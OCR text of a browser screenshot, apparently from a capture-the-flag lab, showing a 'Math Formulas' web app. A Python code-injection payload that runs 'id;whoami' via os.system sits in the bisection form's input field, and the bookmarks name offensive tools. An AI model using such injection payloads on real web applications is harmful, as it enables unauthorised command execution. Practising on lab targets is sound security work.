 Math — Mozilla Firefox
Math
500 Internal Server Error
Bur
10.10.21.173:5000
Search
New Tab Offensive Security MSFU Exploit-DB GHDB GTFOBins CyberChef Ultimate Hashing an... Decrypt MD5, SHA1, ... explainshell.com - m... Hack-Tools Online - Reverse Shel... JSON Web Tokens - j... Brainfuck Language -...
Math Formulas
Feel free to use any of the calculators below:
Quadratic formula
a = 1
b = 3
c = 1
Submit
Prime Numbers
Enter a number to see if it's prime
3
Submit
Bisection Method
The formula is x^6 - x - 1
xa = rt__('os').system('id;whoami')#
xb = 3
The roots is 1.0
Submit
Download the source code from here